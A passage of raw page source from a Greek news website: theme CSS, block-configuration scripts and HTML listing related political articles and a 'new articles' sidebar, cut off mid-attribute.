.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
/* inline tdc_css att */
.tdi_95{
margin-bottom:0px !important;
}
</style>
<style>
/* custom css */
.tdi_95 .td-module-thumb{
height: 200px;
margin-left: -0px;
}.tdi_95 .td_module_wrap{
margin-bottom: 30px;
}.tdi_95 .td_module_wrap:last-child{
margin-bottom: 0;
}.tdi_95.td_with_ajax_pagination .td-next-prev-wrap{
top: 0;
margin: 20px 20px 0 0;
}.tdi_95 .entry-thumb{
background-position: center 50%;
}.tdi_95 .td-video-play-ico{
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}.tdi_95 .td-post-vid-time{
display: inline-block;
}.tdi_95 .td-post-category{
margin: -26px 0 0 0;
padding: 0px;
display: inline-block;
font-family:Lato !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
background-color: rgba(255,255,255,0);
color: #ffffff;
}.tdi_95 .td-module-meta-info{
top: auto;
bottom: 0;
margin: 0 0  -10px 10px;
padding: 0 50px 20px 20px;
background-color: rgba(0,0,0,0.6);
}.tdi_95 .entry-title{
margin: 0px;
font-family:Roboto Slab !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;
}.tdi_95 .td-excerpt{
margin: 18px 0 0 0;
display: none;
color: #555555;
}.tdi_95 .td-author-date{
display: none;
}.tdi_95 .td-post-author-name{
display: none;
}.tdi_95 .td-post-date,
.tdi_95 .td-post-author-name span{
display: none;
color: #555555;
}.tdi_95 .entry-review-stars{
display: none;
}.tdi_95 .td-icon-star,
.tdi_95 .td-icon-star-empty,
.tdi_95 .td-icon-star-half{
font-size: 15px;
}.tdi_95 .td-module-comments{
display: none;
}.tdi_95 .td-block-title a,
.tdi_95 .td-block-title span{
font-family:Roboto Slab !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
}.tdi_95 .td-subcat-list a,
.tdi_95 .td-subcat-dropdown span,
.tdi_95 .td-subcat-dropdown a{
font-family:Lato !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_95 .td-post-category:hover{
background-color: rgba(255,255,255,0);
color: #31d6aa;
}.tdi_95 .td-module-title a{
color: #ffffff;
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_95 .td_module_wrap:hover .td-module-title a{
color: #ffffff;
box-shadow: inset 0 -3px 0 0 #31d6aa;
}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (min-width: 768px) {
.tdi_95 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_95 .td-module-thumb{
height: 180px;
}.tdi_95 .td-post-category{
margin: -24px 0 0 0;
}.tdi_95 .td-module-meta-info{
padding: 0 30px 20px 20px;
}.tdi_95 .td-module-title a{
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_95 .td_module_wrap:hover .td-module-title a{
box-shadow: inset 0 -3px 0 0 #31d6aa;
}@media (min-width: 768px) {
.tdi_95 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95 .td-module-thumb{
height: 140px;
}.tdi_95 .td_module_wrap{
margin-bottom: 15px;
}.tdi_95 .td_module_wrap:last-child{
margin-bottom: 0;
}.tdi_95 .td-post-category{
margin: -20px 0 0 0;
}.tdi_95 .td-module-meta-info{
margin: 0 0  -5px 5px;
padding: 0 12px 12px 12px;
}.tdi_95 .td-block-title a,
.tdi_95 .td-block-title span{
font-family:Roboto Slab !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
}.tdi_95 .entry-title{
font-family:Roboto Slab !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
}.tdi_95 .td-module-title a{
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_95 .td_module_wrap:hover .td-module-title a{
box-shadow: inset 0 -3px 0 0 #31d6aa;
}@media (min-width: 768px) {
.tdi_95 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
/* phone */
@media (max-width: 767px){
.tdi_95 .td_module_wrap{
margin-bottom: 40px;
}.tdi_95 .td_module_wrap:last-child{
margin-bottom: 0;
}.tdi_95 .td-post-category{
margin: -24px 0 0 0;
}.tdi_95 .td-module-meta-info{
padding: 0 60px 20px 20px;
}.tdi_95 .td-block-title a,
.tdi_95 .td-block-title span{
font-family:Roboto Slab !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
}.tdi_95 .td-module-title a{
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_95 .td_module_wrap:hover .td-module-title a{
box-shadow: inset 0 -3px 0 0 #31d6aa;
}@media (min-width: 768px) {
.tdi_95 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"image_align":"center","meta_info_align":"bottom","modules_height":"eyJhbGwiOiIyMDAiLCJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","image_size":"td_1068x0","image_margin":"0","limit":"3","meta_margin":"eyJhbGwiOiIwIDAgIC0xMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAgLTVweCA1cHgifQ==","art_title":"0","f_title_font_family":"523","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"600","title_txt":"#ffffff","title_txt_hover":"#ffffff","all_underline_color":"#31d6aa","all_underline_height":"eyJwb3J0cmFpdCI6IjMiLCJwaG9uZSI6IjMiLCJhbGwiOiIzIn0=","image_radius":"","modules_category":"above","modules_category_margin":"eyJhbGwiOiItMjZweCAwIDAgMCIsImxhbmRzY2FwZSI6Ii0yNHB4IDAgMCAwIiwicG9ydHJhaXQiOiItMjBweCAwIDAgMCIsInBob25lIjoiLTI0cHggMCAwIDAifQ==","modules_category_padding":"0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#31d6aa","f_meta_font_family":"","f_meta_font_weight":"","f_meta_font_transform":"","date_txt":"#555555","f_ex_font_family":"","f_ex_font_weight":"","ex_txt":"#555555","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","meta_bg":"rgba(0,0,0,0.6)","meta_padding":"eyJhbGwiOiIwIDUwcHggMjBweCAyMHB4IiwibGFuZHNjYXBlIjoiMCAzMHB4IDIwcHggMjBweCIsInBvcnRyYWl0IjoiMCAxMnB4IDEycHggMTJweCIsInBob25lIjoiMCA2MHB4IDIwcHggMjBweCJ9","category_id":"_related_cat","tdc_css":"[base64]","sort":"","el_class":"td-medicine-pro-quick","block_template_id":"td_block_template_2","f_header_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjEiLCJwaG9uZSI6IjIxIn0=","f_header_font_line_height":"1.2","f_header_font_family":"523","f_header_font_weight":"800","td_ajax_filter_type":"","td_ajax_preloading":"preload","modules_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJwaG9uZSI6IjQwIn0=","f_ajax_font_family":"325","f_ajax_font_weight":"700","f_ajax_font_transform":"uppercase","f_ajax_font_size":"11","custom_title":"\u03a3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03ac\u03c1\u03b8\u03c1\u03b1","block_type":"td_flex_block_2","separator":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","nextprev_position":"top","nextprev":"","image_alignment":"50","image_margin_right":"","image_margin_forced":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_95","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":35401}';
block_tdi_95.td_column_number = "1";
block_tdi_95.block_type = "td_flex_block_2";
block_tdi_95.post_count = "3";
block_tdi_95.found_posts = "899";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "300";
tdBlocksArray.push(block_tdi_95);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Σχετικά άρθρα</span></h4></div></div><div class="td-block-inner-pagination"><div id=tdi_95 class="td_block_inner td-mc2-wrap">
<div class="td_module_flex_2 td_module_wrap td-animation-stack">
<div class="td-module-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap " title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/Augenakis-1068x601.jpg')" ></span></a></div>
<div class="td-module-meta-info">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη">Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη</a></h3>
</div>
</div>
</div>
<div class="td_module_flex_2 td_module_wrap td-animation-stack">
<div class="td-module-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-50-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%ce%ac%ce%b4%cf%89%ce%bd/" rel="bookmark" class="td-image-wrap " title="Καλλιάνος για τα «50 τηλέφωνα» στον Άδωνι Γεωργιάδη" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/kallianos_adonis-1068x601.jpg')" ></span></a></div>
<div class="td-module-meta-info">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-50-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%ce%ac%ce%b4%cf%89%ce%bd/" rel="bookmark" title="Καλλιάνος για τα «50 τηλέφωνα» στον Άδωνι Γεωργιάδη">Καλλιάνος για τα «50 τηλέφωνα» στον Άδωνι Γεωργιάδη</a></h3>
</div>
</div>
</div>
<div class="td_module_flex_2 td_module_wrap td-animation-stack">
<div class="td-module-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%bf%cf%85%cf%84%cf%83%ce%bf%cf%8d%ce%bc%cf%80%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%ad%ce%bd%ce%b8%ce%b5%cf%84%ce%b7-%ce%bc%ce%b7%cf%84%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap " title="Κουτσούμπας για παρένθετη μητρότητα: «Μπίζνα δισεκατομμυρίων»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://dailyathens.gr/wordpress/wp-content/uploads/2024/01/koutsoumpas-1068x601.jpg')" ></span></a></div>
<div class="td-module-meta-info">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%bf%cf%85%cf%84%cf%83%ce%bf%cf%8d%ce%bc%cf%80%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%ad%ce%bd%ce%b8%ce%b5%cf%84%ce%b7-%ce%bc%ce%b7%cf%84%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" rel="bookmark" title="Κουτσούμπας για παρένθετη μητρότητα: «Μπίζνα δισεκατομμυρίων»">Κουτσούμπας για παρένθετη μητρότητα: «Μπίζνα δισεκατομμυρίων»</a></h3>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>
/* custom css */
.tdi_97{
vertical-align: baseline;
}.tdi_97 > .wpb_wrapper,
.tdi_97 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_97 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_97 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_97 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_97{
margin-top:20px !important;
width:28% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_97{
margin-top:0px !important;
width:100% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
margin-top:10px !important;
}
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>
/* inline tdc_css att */
.tdi_99{
margin-bottom:5px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99{
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_100 .tdm-title{
font-family:Roboto Slab !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .tdm-title{
font-family:Roboto Slab !important;font-size:19px !important;line-height:1.2 !important;font-weight:800 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .tdm-title{
font-family:Roboto Slab !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_100"><h3 class="tdm-title tdm-title-sm">Νέα άρθρα</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_101 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_101" >
<style>
/* inline tdc_css att */
.tdi_101{
margin-bottom:10px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
margin-bottom:5px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_101{
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_101 .td-image-wrap{
padding-bottom: 100%;
}.tdi_101 .entry-thumb{
background-position: center 50%;
}.tdi_101 .td-image-container{
flex: 0 0 32%;
width: 32%;
display: block; order: 1;
margin-left: 0;
margin-right: auto;
}.ie10 .tdi_101 .td-image-container,
.ie11 .tdi_101 .td-image-container{
flex: 0 0 auto;
}.tdi_101 .td-module-container{
flex-direction: row;
padding: 10px;
background-color: rgba(43,173,108,0.15);
}.tdi_101 .td-module-meta-info{
flex: 1;
padding: 10px 10px  0 0;
border-color: #eaeaea;
}.tdi_101 .td_module_wrap{
padding-left: 0px;
padding-right: 0px;
padding-bottom: 6px;
margin-bottom: 6px;
}.tdi_101 .td_block_inner{
margin-left: -0px;
margin-right: -0px;
}.tdi_101 .td-module-container:before{
bottom: -6px;
}.tdi_101 .entry-thumb,
.tdi_101 .entry-thumb:before,
.tdi_101 .entry-thumb:after{
border-radius: 100%;
}.tdi_101 .td-post-vid-time{
display: block;
}.tdi_101 .td-post-category{
display: none;
}.tdi_101 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_101 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_101 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_101 .td-read-more{
display: none;
}.tdi_101 .td-author-date{
display: none;
}.tdi_101 .td-post-author-name{
display: none;
}.tdi_101 .td-post-date,
.tdi_101 .td-post-author-name span{
display: none;
}.tdi_101 .entry-review-stars{
display: none;
}.tdi_101 .td-icon-star,
.tdi_101 .td-icon-star-empty,
.tdi_101 .td-icon-star-half{
font-size: 15px;
}.tdi_101 .td-module-comments{
display: none;
}.tdi_101 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_101 .td-module-title a{
color: #000000;
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_101 .td_module_wrap:hover .td-module-title a{
color: #000000 !important;
box-shadow: inset 0 -2px 0 0 #31d6aa;
}.tdi_101 .td-module-meta-info,
.tdi_101 .td-next-prev-wrap{
text-align: left;
}.tdi_101 .td-category-pos-above .td-post-category{
align-self: flex-start  !important;
}.tdi_101 .td-category-pos-image .td-post-category{
left: 0;
right: auto;
transform: translateX(0);
-webkit-transform: translateX(0);
}.tdi_101 .td-ajax-next-page{
margin-right: auto;
margin-left: 0;
}.tdi_101 .entry-title{
margin: 0px;
font-family:Lato !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
}html:not([class*='ie']) .tdi_101 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (min-width: 768px) {
.tdi_101 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .td-module-meta-info{
padding: 5px 5px  0 0;
}.tdi_101 .td_module_wrap{
padding-bottom: 5px;
margin-bottom: 5px;
padding-bottom: 5px !important;
margin-bottom: 5px !important;
}.tdi_101 .td-module-container:before{
bottom: -5px;
}.tdi_101 .td-module-container{
padding: 8px 10px;
}.tdi_101 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_101 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_101 .td-module-title a{
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_101 .td_module_wrap:hover .td-module-title a{
box-shadow: inset 0 -2px 0 0 #31d6aa;
}.tdi_101 .entry-title{
font-family:Lato !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
}@media (min-width: 768px) {
.tdi_101 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .td-image-container{
display: none;
}.tdi_101 .td-module-meta-info{
padding: 0px;
}.tdi_101 .td_module_wrap{
padding-bottom: 4px;
margin-bottom: 4px;
padding-bottom: 4px !important;
margin-bottom: 4px !important;
}.tdi_101 .td-module-container:before{
bottom: -4px;
}.tdi_101 .td-module-container{
padding: 5px 8px;
}.tdi_101 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_101 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_101 .td-module-title a{
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_101 .td_module_wrap:hover .td-module-title a{
box-shadow: inset 0 -2px 0 0 #31d6aa;
}.tdi_101 .entry-title{
font-family:Lato !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;
}@media (min-width: 768px) {
.tdi_101 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
/* phone */
@media (max-width: 767px){
.tdi_101 .td_module_wrap{
padding-bottom: 6px;
margin-bottom: 6px;
padding-bottom: 6px !important;
margin-bottom: 6px !important;
}.tdi_101 .td-module-container:before{
bottom: -6px;
}.tdi_101 .td-module-container{
padding: 12px 18px;
}.tdi_101 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_101 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_101 .td-module-title a{
box-shadow: inset 0 0 0 0 #31d6aa;
}.tdi_101 .td_module_wrap:hover .td-module-title a{
box-shadow: inset 0 -2px 0 0 #31d6aa;
}.tdi_101 .entry-title{
margin: 10px 0 0 0;
}.tdi_101 .td-block-title a,
.tdi_101 .td-block-title span{
font-size:12px !important;
}@media (min-width: 768px) {
.tdi_101 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
</style><script>var block_tdi_101 = new tdBlock();
block_tdi_101.id = "tdi_101";
block_tdi_101.atts = '{"show_com":"none","image_width":"32","image_floated":"eyJhbGwiOiJmbG9hdF9yaWdodCIsInBvcnRyYWl0IjoiaGlkZGVuIn0=","meta_padding":"eyJhbGwiOiIxMHB4IDEwcHggIDAgMCIsImxhbmRzY2FwZSI6IjVweCA1cHggIDAgMCIsInBvcnRyYWl0IjoiMCJ9","image_radius":"100%","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"eyJhbGwiOiIxMHB4IiwicGhvbmUiOiIxMnB4IDE4cHgiLCJsYW5kc2NhcGUiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDhweCJ9","f_title_font_family":"325","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","underline_height":"0","f_title_font_weight":"700","show_author":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#000000","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","category_id":"","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJhbGwiOiIwIiwicGhvbmUiOiIxMHB4IDAgMCAwIn0=","image_height":"100","meta_info_align":"","block_template_id":"","f_header_font_size":"eyJwaG9uZSI6IjEyIn0=","f_header_font_weight":"","f_header_font_transform":"","f_header_font_family":"","m_bg":"rgba(43,173,108,0.15)","all_underline_color":"#31d6aa","all_underline_height":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 